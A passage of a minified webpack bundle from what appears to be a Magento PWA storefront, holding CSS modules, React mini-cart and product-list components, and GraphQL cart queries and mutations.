{\n    text-decoration: none;\n    font-weight: inherit;\n    line-height: inherit;\n    color: inherit;\n}\n\n.product-options-2bk {\n    font-size: 14px;\n    line-height: 1.55;\n    text-decoration: none;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n}\n\n.product-options-2bk dd {\n    font-weight: 500;\n}\n\n.product-orderDate-E3Y {\n    font-size: 12px;\n    line-height: 1.5;\n    color: #0B71C2;\n    text-decoration: none;\n    font-weight: 600;\n    width: 100%;\n    display: block;\n    margin-bottom: 30px;\n}\n\n.product-orderDate-E3Y+.product-stockStatusMessage-3XF {\n    margin-bottom: 20px;\n}\n\n.product-actionWrapper-1Un {\n    width: 100%;\n    display: flex;\n    position: relative;\n}\n\n.product-removeWrapper-345 {\n    width: auto;\n    max-width: 90px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    justify-content: center;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n    text-decoration: none;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n}\n\n.product-removeWrapper-345:hover {\n    opacity: 1;\n}\n\n.product-removeWrapper-345 svg {\n    width: 15px;\n    margin-right: 8px;\n}\n\n.rtl .product-removeWrapper-345 svg {\n    margin-right: 0px;\n    margin-left: 8px;\n}\n\n.product-wishListWrapper-2hC {\n    width: max-content;\n    margin: 0px 15px;\n    padding: 0px 15px;\n    border-left: 1px solid #C7C7C7;\n    display: flex;\n    position: relative;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n    text-decoration: none;\n    font-weight: 400;\n}\n\n.product-wishListWrapper-2hC button {\n    text-decoration: none;\n    padding: 0px;\n    margin: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.product-wishListWrapper-2hC svg {\n    width: 15px;\n    margin-right: 8px;\n}\n\n.rtl .product-wishListWrapper-2hC {\n    border-left: 0;\n    border-right: 1px solid #C7C7C7;\n}\n\n.rtl .product-wishListWrapper-2hC svg {\n    margin-right: 0px;\n    margin-left: 8px;\n}\n\n.product-removeBtn-19o {\n    width: max-content;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n}\n\n.product-removeBtn-19o svg {\n    margin-right: 8px;\n}\n\n.rtl .product-removeBtn-19o svg {\n    margin-left: 8px;\n    margin-right: 0px;\n}\n\n/* images classes */\n.product-loaded-3DA {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n}\n\n.product-notLoaded-11v {\n    visibility: hidden;\n}\n\n.product-placeholder-3BO {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.product-container-1Ha {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((115 / 115) * 100%);\n}\n\n.product-container-1Ha img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n\n/* images classes end */\n\n\n\n\n\n\n\n\n.product-actionRightWrapper-1EQ {\n    width: 100%;\n    max-width: 170px;\n    position: relative;\n}\n\n.product-actionRightInner-1Uq {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 100%;\n    align-items: flex-start;\n}\n\n.product-priceWrapper-2EA {\n    width: 100%;\n    position: relative;\n    margin-bottom: 20px;\n}\n\n.product-price-27r {\n    font-size: 18px;\n    line-height: 1.4;\n    color: #b50000;\n    font-weight: 600;\n}\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n.product-item_disabled-ts_ {\n    opacity: 0.5;\n}\n\n.product-errorText-3WE {\n    color: rgb(var(--venia-global-color-error));\n    line-height: var(--venia-global-lineHeight-300);\n}\n\n.product-errorText-3WE:empty {\n    display: none;\n}\n\n.product-imageContainer-386 {\n    grid-area: image;\n}\n\n.product-imageRoot-2mI {\n    height: 100%;\n}\n\n.product-image-3A9 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.product-price-27r {\n    grid-area: price;\n    /* font-size: var(--venia-typography-body-S-fontSize); */\n}\n\n.product-quantity-b0l {\n    align-items: start;\n    display: grid;\n    grid-area: quantity;\n    justify-items: center;\n    margin-top: auto;\n    z-index: 99;\n}\n\n.product-kebab-YRV {\n    grid-area: kebab;\n    position: relative;\n}\n\n.product-sectionText-31L {\n    padding: 0.25rem 0.5rem;\n    font-size: var(--venia-typography-body-S-fontSize);\n    pointer-events: none;\n}\n\n\n\n.product-optionLabel-2fk {\n    display: grid;\n    grid-auto-flow: column;\n    grid-auto-columns: max-content;\n}\n\n.product-stockStatusMessage-3XF {\n    color: rgb(var(--venia-global-color-error));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    grid-area: stock;\n}\n\n.product-stockStatusMessage-3XF:empty {\n    display: none;\n}\n\n.product-addToListButton-1wW {\n    --stroke: rgb(var(--venia-global-color-teal));\n    align-content: center;\n    column-gap: 1.125rem;\n    display: inline-flex;\n    font-size: var(--venia-typography-body-S-fontSize);\n    padding: 0.875rem 0.625rem;\n    width: 100%;\n}\n\n.product-addToListButton_selected-f_G {\n    display: none;\n}\n\n.product-dropdownContainer-lF1 {\n    width: max-content;\n    padding: 0px 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 40px;\n    background-color: #F5F5F5;\n    font-size: 14px;\n    line-height: 1.4;\n    font-weight: 600;\n    justify-content: center;\n    align-items: center;\n    padding-right: 34px;\n    border-radius: 3px;\n    cursor: pointer;\n    transition: .3s background-color ease-in-out, 0.12s transform ease-in-out;\n}\n\n.rtl .product-dropdownContainer-lF1 {\n    padding-left: 34px;\n    padding-right: 0;\n}\n\n.product-dropdownContainer-lF1:hover {\n    background-color: #e4e4e4;\n}\n\n.product-opened-1wA {\n    width: auto;\n}\n\n.product-itemLabel-3nI {\n    width: auto;\n    position: relative;\n}\n\n.product-itemLabel-3nI::after {\n    width: 0px;\n    height: 0px;\n    border-left: 7px solid transparent;\n    border-right: 7px solid transparent;\n    border-top: 7px solid #A19FA0;\n    content: '';\n    position: absolute;\n    right: -24px;\n    top: 0px;\n    bottom: 0px;\n    margin: auto;\n}\n\n.rtl .product-itemLabel-3nI::after {\n    right: auto;\n    left: -24px;\n}\n\n.product-list_container-3nc {\n    position: absolute;\n    left: 0;\n    top: 100%;\n    left: 0;\n    width: 100%;\n    background-color: #fff;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.122);\n    padding: 0px 0px;\n    max-height: 100px;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.product-list_container-3nc::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.product-list_container-3nc::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.product-list_container-3nc::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 1px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.product-list_container-3nc::-webkit-scrollbar-button {\n    display: none;\n}\n\n.product-list_container-3nc,\nhtml,\n* {\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n.product-item_label_drop-PYV {\n    font-size: 16px;\n    line-height: 1.4;\n    padding: 5px 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n\n.product-item_label_drop-PYV:hover {\n    background-color: #f7f7f7;\n}\n\n.product-item_label_drop-PYV:last-child {\n    margin-bottom: 0;\n}\n\n.product-discountPriceInner-1YR {\n    font-size: 11px;\n    line-height: 1.35;\n    text-decoration: line-through;\n    color: #848484;\n    font-weight: 400;\n}\n\n.product-discount-lJL {\n    color: #00A539;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 700;\n    text-decoration: none;\n    margin-left: 7px;\n    text-transform: uppercase;\n}\n\n.product-discountWrapper-j10 {\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: flex-end;\n}\n\n\n\n\n\n@media (max-width: 1023px) {\n    .product-name-14T {\n        margin-bottom: 2px;\n    }\n\n    .product-orderDate-E3Y {\n        margin-bottom: 20px;\n    }\n\n    .product-price-27r {\n        font-size: 16px;\n    }\n}\n\n\n\n\n\n\n\n\n\n\n@media (max-width: 640px) {\n    .product-details-10A {\n        grid-template: none;\n    }\n\n    .product-name-14T,\n    .product-options-2bk,\n    .product-price-27r,\n    .product-stockStatusMessage-3XF,\n    .product-quantity-b0l {\n        grid-area: auto;\n    }\n\n    .product-quantity-b0l {\n        justify-items: start;\n    }\n}\n\n.product-discountPrice-1Kg {\n    width: 100%;\n    display: flex;\n}\n\n@media (max-width: 576px) {\n    .product-priceWrapper-2EA {\n        margin-bottom: 8px;\n    }\n\n    .product-orderDate-E3Y {\n        margin-bottom: 8px;\n    }\n\n    .product-name-14T {\n        font-size: 14px;\n    }\n\n    .product-name-14T br {\n        display: none;\n    }\n\n    .product-imageWrapper-2Rj {\n        width: 90px;\n    }\n\n    .product-detailsAndActionWrapper-3jL {\n        padding-left: 10px;\n        max-width: calc(100% - 90px);\n    }\n\n    .product-actionRightWrapper-1EQ {\n        display: none;\n    }\n\n    .product-removeWrapper-345 {\n        position: absolute;\n        right: 0;\n        bottom: 0;\n        z-index: 99;\n        max-width: 20px;\n        height: 20px;\n        font-size: 0px !important;\n    }\n\n    .product-removeBtn-19o {\n        font-size: 0;\n    }\n\n    .product-root-34V {\n        padding-bottom: 20px;\n        margin-bottom: 20px;\n    }\n\n    .product-discountPrice-1Kg {\n        margin-bottom: 3px;\n    }\n\n    .product-wishListWrapper-2hC {\n        border: none !important;\n        padding: 0px;\n        margin: 0px;\n        margin-top: 15px;\n    }\n\n    .rtl .product-wishListWrapper-2hC {\n        border: none !important;\n        padding: 0px;\n        margin: 0px;\n        margin-top: 15px;\n    }\n\n    .rtl .product-removeWrapper-345 {\n        right: auto;\n        bottom: 0;\n        left: 0;\n    }\n\n    .product-removeWrapper-345 button>span {\n        flex-direction: column;\n    }\n\n}",""]),t.locals={root:"product-root-34V",productWrapper:"product-productWrapper-El7",imageWrapper:"product-imageWrapper-2Rj",detailsAndActionWrapper:"product-detailsAndActionWrapper-3jL",imageContainer:"product-imageContainer-386",item:"product-item-3P3",details:"product-details-10A",name:"product-name-14T",options:"product-options-2bk",orderDate:"product-orderDate-E3Y",stockStatusMessage:"product-stockStatusMessage-3XF",actionWrapper:"product-actionWrapper-1Un",removeWrapper:"product-removeWrapper-345",wishListWrapper:"product-wishListWrapper-2hC",removeBtn:"product-removeBtn-19o",loaded:"product-loaded-3DA",notLoaded:"product-notLoaded-11v product-loaded-3DA",placeholder:"product-placeholder-3BO",container:"product-container-1Ha",actionRightWrapper:"product-actionRightWrapper-1EQ",actionRightInner:"product-actionRightInner-1Uq",priceWrapper:"product-priceWrapper-2EA",price:"product-price-27r",item_disabled:"product-item_disabled-ts_ product-item-3P3",errorText:"product-errorText-3WE",imageRoot:"product-imageRoot-2mI",image:"product-image-3A9",quantity:"product-quantity-b0l",kebab:"product-kebab-YRV",sectionText:"product-sectionText-31L",optionLabel:"product-optionLabel-2fk",addToListButton:"product-addToListButton-1wW",addToListButton_selected:"product-addToListButton_selected-f_G",dropdownContainer:"product-dropdownContainer-lF1",opened:"product-opened-1wA",itemLabel:"product-itemLabel-3nI",list_container:"product-list_container-3nc",item_label_drop:"product-item_label_drop-PYV",discountPriceInner:"product-discountPriceInner-1YR",discount:"product-discount-lJL",discountWrapper:"product-discountWrapper-j10",discountPrice:"product-discountPrice-1Kg"}},Z0cm:function(n,t){var e=Array.isArray
n.exports=e},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return d})
var r,a,i=e("VkAN"),o=e.n(i),c=e("VX74"),l=Object(c.gql)(r||(r=o()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),s=e("ta0D"),p=e("0M2i"),u=e("+Enh"),d=Object(c.gql)(a||(a=o()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,l,s.a,p.a)},c6wG:function(n,t,e){var r=e("dD9F"),a=e("sEf8"),i=e("mdPL"),o=i&&i.isTypedArray,c=o?a(o):r
n.exports=c},dAdJ:function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return Sn})
var r,a=e("J4zp"),i=e.n(a),o=e("q1tI"),c=e.n(o),l=e("dDsW"),s=e("kriW"),p=e("QMhA"),u=e("17x9"),d=e("L/qR"),m=e("sxSG"),g=e("GPmg"),f=e("o0o1"),b=e.n(f),h=e("yXPU"),x=e.n(h),_=e("Ty5D"),y=e("VX74"),v=e("FwFz"),w=e("s+JF"),C=e("QqLL"),j=e("VkAN"),k=e.n(j),O={getConfigurableThumbnailSource:Object(y.gql)(r||(r=k()(["\n    query getConfigurableThumbnailSource {\n        storeConfig {\n            id\n            configurable_thumbnail_source\n        }\n    }\n"])))},E=e("3k5P"),S=e("PkP7"),I=e("esf/"),z=e("DNTo"),P=e("CtDw"),M=e("pVnL"),W=e.n(M),N=e("1raM"),L=e("55Ip"),T=e("1KZI"),F=e("MVZn"),A=e.n(F),B=e("WkIg"),q=e("NvfB"),D=e("ofZO"),V=e("QzYC"),R=e("uGqz"),Q=e("/2PA"),K=e("mNY5"),U=e("4jib"),G=e("Wsup"),Y=e("hznn"),J=e("LboF"),$=e.n(J),Z=e("/MLC"),X=e.n(Z),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},nn=($()(X.a,H),X.a.locals||{}),tn=Object(Y.a)(B.N),en=function Item(n){var t=n.classes,e=n.product,r=n.id,a=n.quantity,p=n.quote_thumbnail_url,u=n.variation_data,d=n.configurable_options,m=n.handleRemoveItem,g=n.prices,f=n.closeMiniCart,h=(n.configurableThumbnailSource,Object(l.a)().formatMessage),_=Object(C.a)(nn,t),w="OUT_OF_STOCK"===e.stock_status?h({id:"productList.outOfStock",defaultMessage:"Out-of-stock"}):"",j=u&&u.product_url_key,k=Object(o.useMemo)(function(){return Object(V.a)("/".concat(j))},[j]),O=function useItem(n){var t=n.id,e=n.handleRemoveItem,r=n.updateItemQuantityMutation,a=n.product,c=n.quantity,l=n.prices,s=Object(v.b)(),p=i()(s,1)[0].cartId,u=Object(o.useState)(!1),d=i()(u,2),m=d[0],g=d[1],f=Object(y.useMutation)(r),h=i()(f,2),_=h[0],w=h[1],C=(w.loading,w.error),j=(w.called,[])
C&&j.push(C.graphQLErrors[0])
var k=Object(o.useCallback)((O=x()(b.a.mark(function _callee(n){return b.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,_({variables:{cartId:p,itemId:t,quantity:n}})
case 3:e.next=8
break
case 5:e.prev=5,e.t0=e.catch(0)
case 8:case"end":return e.stop()}},_callee,null,[[0,5]])})),function(n){return O.apply(this,arguments)}),[p,t,_])
var O
return{errors:j,isDeleting:m,removeItem:Object(o.useCallback)(x()(b.a.mark(function _callee2(){var n
return b.a.wrap(function _callee2$(r){for(;;)switch(r.prev=r.next){case 0:return g(!0),r.next=3,e(t)
case 3:n=[A()({item_id:a.sku,item_name:a.name,price:l.custom_row_total_price.maximum_price.final_price.value,currency:l.custom_row_total_price.maximum_price.final_price.currency,item_brand:a.brand_name},Object(D.b)(a.categories),{quantity:c})],Object(q.a)(B.O,{},n)
case 5:case"end":return r.stop()}},_callee2)})),[e,t,a,l]),handleUpdateItemQuantity:k}}({id:r,handleRemoveItem:m,updateItemQuantityMutation:G.a,product:e,quantity:a,prices:g}),E=O.errors,S=O.isDeleting,I=O.removeItem,P=O.handleUpdateItemQuantity,M=E.length?E.map(function(n){return n.message}).reduce(function(n,t){return t+"\n"+n},""):null,W=S?_.root_disabled:_.root,F=g&&g.custom_row_total_price&&g.custom_row_total_price.maximum_price?c.a.createElement(o.Fragment,null,c.a.createElement(T.a,{currencyCode:g.custom_row_total_price.maximum_price.final_price.currency,value:g.custom_row_total_price.maximum_price.final_price.value}),g.custom_row_total_price.maximum_price.discount.amount_off?c.a.createElement("div",{className:_.discountWrapper},c.a.createElement("span",{className:_.discountPriceInner},c.a.createElement(T.a,{value:g.custom_row_total_price.maximum_price.regular_price.value,currencyCode:g.custom_row_total_price.maximum_price.regular_price.currency})),c.a.createElement(K.a,{discount:g.custom_row_total_price.maximum_price.discount,classes:_})):null):null
return c.a.createElement("div",{className:W},c.a.createElement("div",{className:_.minicartWrapper},c.a.createElement(L.b,{className:_.thumbnailContainer,to:k,onClick:f},c.a.createElement(Q.a,{alt:e.name,classes:{container:_.container,loaded:_.loaded,image:_.image},width:100,resource:p}),"OUT_OF_STOCK"===e.stock_status?c.a.createElement("div",{className:_.unavailable},c.a.createElement(s.a,{id:"productList.currentlyUnavailable",defaultMessage:"Currently Unavailable"})):null),c.a.createElement("div",{className:_.contentWrapper},c.a.createElement("div",{className:_.topWrapper},c.a.createElement(L.b,{className:_.name,to:k,onClick:f},e.name),c.a.createElement("button",{onClick:I,type:"button",className:_.deleteButton,disabled:S},c.a.createElement(z.a,{size:16,src:N.a,classes:{icon:_.editIcon}}))),c.a.createElement("div",{className:_.productOptions},c.a.createElement(R.a,{options:d,classes:{options:_.options}})),c.a.createElement("div",{className:_.middleWrapper},c.a.createElement("div",{className:_.quantity},"IN_STOCK"===e.stock_status?c.a.createElement(U.a,{items:tn,value:a,onChange:P,placeholder:"Qty: ",disabled:S,maskLabel:function maskLabel(n){return"Qty: ".concat(n)},classes:{container:_.dropdownContainer,opened:_.opened,item_labels:_.itemLabel,list_container:_.list_container,item_label:_.item_label_drop}}):null),c.a.createElement("span",{className:_.price},F)),c.a.createElement("span",{className:_.stockStatus},w),c.a.createElement("span",{className:_.stockStatus},M))))},rn=en
en.propTypes={classes:Object(u.shape)({root:u.string,thumbnail:u.string,name:u.string,options:u.string,quantity:u.string,price:u.string,editButton:u.string,editIcon:u.string}),product:Object(u.shape)({name:u.string,thumbnail:Object(u.shape)({url:u.string})}),id:u.string,quantity:u.number,configurable_options:Object(u.arrayOf)(Object(u.shape)({id:u.number,option_label:u.string,value_id:u.number,value_label:u.string})),handleRemoveItem:u.func,prices:Object(u.shape)({price:Object(u.shape)({value:u.number,currency:u.string})}),configured_variant:Object(u.shape)({thumbnail:Object(u.shape)({url:u.string})}),configurableThumbnailSource:Object(u.oneOf)(["parent","itself"])}
var an=e("shMr"),on=e.n(an),cn={injectType:"singletonStyleTag",insert:"head",singleton:!0},ln=($()(on.a,cn),on.a.locals||{}),sn=function ProductList(n){var t=n.items,e=n.handleRemoveItem,r=n.classes,a=n.closeMiniCart,i=n.configurableThumbnailSource,l=Object(C.a)(ln,r),s=Object(o.useMemo)(function(){if(t)return t.map(function(n){return c.a.createElement(rn,W()({key:n.id},n,{closeMiniCart:a,handleRemoveItem:e,configurableThumbnailSource:i}))})},[t,e,a,i])
return c.a.createElement("div",{className:l.root},s)},pn=sn
sn.propTypes={classes:Object(u.shape)({root:u.string}),items:Object(u.arrayOf)(Object(u.shape)({product:Object(u.shape)({name:u.string,thumbnail:Object(u.shape)({url:u.string})}),id:u.string,quantity:u.number,configurable_options:Object(u.arrayOf)(Object(u.shape)({label:u.string,value:u.string})),prices:Object(u.shape)({price:Object(u.shape)({value:u.number,currency:u.string})}),configured_variant:Object(u.shape)({thumbnail:Object(u.shape)({url:u.string})})})),configurableThumbnailSource:Object(u.oneOf)(["parent","itself"]),handleRemoveItem:u.func}
var un,dn,mn=e("kA4z"),gn=e.n(mn),fn={injectType:"singletonStyleTag",insert:"head",singleton:!0},bn=($()(gn.a,fn),gn.a.locals||{}),hn=e("Cazp"),xn=e("ZiRg"),_n={miniCartQuery:Object(y.gql)(un||(un=k()(["\n    query MiniCartQuery($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            ...MiniCartFragment\n        }\n    }\n    ","\n"])),hn.a),removeItemMutation:Object(y.gql)(dn||(dn=k()(['\n    mutation RemoveItemForMiniCart($cartId: String!, $itemId: Int!) {\n        removeItemFromCart(input: { cart_id: $cartId, cart_item_id: $itemId })\n            @connection(key: "removeItemFromCart") {\n            cart {\n                id\n                ...MiniCartFragment\n                ...CartPageFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),hn.a,xn.a)},yn=e("4G5t"),vn=e.n(yn),wn=e("ne88"),Cn=e("9GE+"),jn=e("W+3L"),kn=e("Ef0A"),On=c.a.createElement(z.a,{src:p.a,size:20}),En=function MiniCart(n){var t=n.isOpen,e=n.handleClose
Object(l.a)().formatMessage
Object(m.a)(t)
var r=function useMiniCart(n){var t=n.handleClose,e=Object(E.b)(),r=i()(e,1)[0].isSignedIn,a=Object(C.a)(O,n.operations),c=a.removeItemMutation,l=a.miniCartQuery,s=a.getConfigurableThumbnailSource,p=Object(v.b)(),u=i()(p,1)[0].cartId,d=Object(_.g)(),m=Object(y.useQuery)(l,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",variables:{cartId:u},skip:!u}),g=m.refetch,f=m.data,h=m.loading,j=Object(y.useQuery)(s,{fetchPolicy:"cache-and-network"}).data,k=Object(o.useMemo)(function(){if(j)return j.storeConfig.configurable_thumbnail_source},[j]),S=Object(y.useMutation)(c),I=i()(S,2),z=I[0],P=I[1],M=P.loading,W=P.called,N=P.error,L=Object(o.useMemo)(function(){if(!h&&f)return f.cart.total_quantity},[f,h]),T=Object(o.useMemo)(function(){if(!h&&f)return f.cart.custom_prices},[f,h]),F=Object(o.useMemo)(function(){if(!h&&f)return f.cart.prices.grand_total},[f,h]),A=Object(o.useMemo)(function(){if(!h&&f)return f.cart.items},[f,h]),B=Object(o.useCallback)(function(){t()},[t]),q=Object(o.useCallback)((V=x()(b.a.mark(function _callee(n){return b.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,z({variables:{cartId:u,itemId:n}})
case 3:t.next=7
break
case 5:t.prev=5,t.t0=t.catch(0)
case 7:case"end":return t.stop()}},_callee,null,[[0,5]])})),function(n){return V.apply(this,arguments)}),[u,z]),D=Object(o.useCallback)(function(){t(),d.push("/cart")},[d,t])
var V
return{closeMiniCart:B,errorMessage:Object(o.useMemo)(function(){return Object(w.a)([N])},[N]),handleEditCart:D,handleRemoveItem:q,loading:h||W&&M,productList:A,grandTotal:F,totalQuantity:L,configurableThumbnailSource:k,priceBreakDownSummary:T,refetchMiniCart:g,isSignedIn:r}}({handleClose:e,operations:_n}),a=Object(jn.b)(),p=i()(a,1)[0].isContentRightToLeft,u=p?"rtl":"",f=r.closeMiniCart,h=r.errorMessage,j=r.handleEditCart,k=r.handleRemoveItem,z=r.loading,M=r.productList,W=r.grandTotal,N=(r.totalQuantity,r.priceBreakDownSummary),L=r.configurableThumbnailSource,T=r.refetchMiniCart,F=r.isSignedIn,A=Object(C.a)(bn,n.classes),B=t?A.root_open:A.root,q=!(M&&M.length),D=Object(g.a)(),V=i()(D,2)[1].addToast
Object(o.useEffect)(function(){h&&V({type:"error",icon:On,message:h,dismissable:!0,timeout:7e3})},[V,h])
var R=W&&N&&N.length?c.a.createElement(P.a,{priceSummary:N,grandTotal:W}):null,Q=q?c.a.createElement("div",{className:A.emptyCart},z?kn.a:c.a.createElement(c.a.Fragment,null," ",c.a.createElement(wn.a,{isButton:F,icon:vn.a,title:"Your Cart is Empty",content:"Add Items to your cart",buttonMessageId:F?"minicart.continueShopping":"",buttonDefaultMessage:F?"Continue Shoppping":"",handleClick:f,loginButton:c.a.createElement(Cn.a,{fetchCartDetails:T})}))):c.a.createElement(o.Fragment,null,c.a.createElement("div",{className:A.body},c.a.createElement(pn,{items:M,loading:z,handleRemoveItem:k,closeMiniCart:f,configurableThumbnailSource:L})),c.a.createElement("div",{className:A.footerWrapper},c.a.createElement("div",null,R),c.a.createElement("div",{className:A.footer},c.a.createElement(S.a,{onClick:j,priority:"high",className:A.editCartButton,disabled:z||q},c.a.createElement(s.a,{id:"miniCart.viewCart",defaultMessage:"VIEW CART"})))))
return c.a.createElement(d.a,null,c.a.createElement("aside",{className:"".concat(B," ").concat(u),dir:p?"rtl":""},c.a.createElement("div",{className:A.headingWrapper},c.a.createElement("h2",null,c.a.createElement(s.a,{id:"miniCart.yourCartItems",defaultMessage:"Your Cart Items"})),c.a.createElement(S.a,{onClick:f,classes:{root_normalPriority:A.close_btn}},c.a.createElement(I.a,{icon:"close",size:13}))),Q))},Sn=En
En.propTypes={classes:Object(u.shape)({root:u.string,root_open:u.string,contents:u.string,contents_open:u.string,header:u.string,body:u.string,footer:u.string,checkoutButton:u.string,editCartButton:u.string,emptyCart:u.string,emptyMessage:u.string,stockStatusMessageContainer:u.string}),isOpen:u.bool}},dD9F:function(n,t,e){var r=e("NykK"),a=e("shjB"),i=e("ExA7"),o={}
o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,n.exports=function baseIsTypedArray(n){return i(n)&&a(n.length)&&!!o[r(n)]}},dcGn:function(n,t,e){"use strict"
var r=e("LboF"),a=e.n(r),i=e("HZZe"),o=e.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},ebwN:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Map")
n.exports=r},edId:function(n,t,e){"use strict"
e.d(t,"a",function(){return r})
var r=function isProductConfigurable(n){return n&&n.__typename&&"ConfigurableProduct"===n.__typename}},hznn:function(n,t,e){"use strict"
e.d(t,"c",function(){return i}),e.d(t,"b",function(){return o}),e.d(t,"a",function(){return c})
var r=e("RIqP"),a=e.n(r),i=function makeTwoDigitNumber(n){return 1===n.toString().length?"0".concat(n):n},o=function getRange(n,t,e,r){var a,i
return 1===n?t>r?(a=n,i=r):(a=n,i=t):n===e?(a=t*(n-1)+1,i=r):(a=t*(n-1)+1,i=t*n),{start:a,end:i}},c=function generateOptionsForQty(){var n,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,e=[]
for(n=1;n<=t;n++){var r={label:String(n),value:n}
e=[].concat(a()(e),[r])}return e}},kA4z:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".miniCart-root-23C {\n    align-content: start;\n    background-color: white;\n    bottom: 0;\n    height: 100%;\n    opacity: 0;\n    overflow: hidden;\n    position: fixed;\n    right: 0;\n    top: 0;\n    transform: translate3d(100%, 0, 0);\n    transition-duration: 192ms;\n    transition-property: opacity, transform, visibility;\n    transition-timing-function: cubic-bezier(0.4, 0, 1, 1);\n    visibility: hidden;\n    width: 100%;\n    max-width: 520px;\n    z-index: 999;\n    display: flex;\n    flex-direction: column;\n    padding-right: 40px;\n    padding-left: 40px;\n    padding-bottom: 30px;\n    padding-top: 40px;\n}\n\n.miniCart-root_open-3QV {\n    opacity: 1;\n    transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: cubic-bezier(0, 0, 0.2, 1);\n    visibility: visible;\n}\n\n.miniCart-contents-35z {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 1px;\n    box-shadow: 0 1px 6px rgb(var(--venia-global-color-gray-900) / 0.2);\n    display: grid;\n    /* These heights may change based on PWA-605 and should be based on 1.5 and 2.5 visible items. */\n    min-height: 20rem;\n    max-height: 35rem;\n    overflow: hidden;\n    position: absolute;\n    right: 0;\n    top: 0;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-property: transform;\n    transition-timing-function: var(--venia-global-anim-out);\n    width: var(--content-width);\n}\n\n.miniCart-contents_open-18J {\n\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n}\n\n.miniCart-headingWrapper-P-P {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 30px;\n}\n.miniCart-headingWrapper-P-P button{\n    transition: .3s opacity ease-in-out;\n    opacity: 1;\n}\n.miniCart-headingWrapper-P-P button:hover{\n    opacity: 0.5;\n}\n.miniCart-headingWrapper-P-P h2 {\n    font-size: 25px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    width: 100%;\n    flex: 1;\n}\n\n.miniCart-footerWrapper-1ra {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-top: auto;\n}\n\n.miniCart-stockStatusMessageContainer-3om {\n    grid-column-end: span 2;\n}\n\n.miniCart-stockStatusMessageContainer-3om:empty {\n    display: none;\n}\n\n.miniCart-body-M0z {\n    max-height: 100%;\n    display: flex;\n    flex-direction: column;\n    overflow: hidden;\n    overflow-y: auto;\n    flex: 1;\n}\n\n/* total width */\n.miniCart-body-M0z::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer 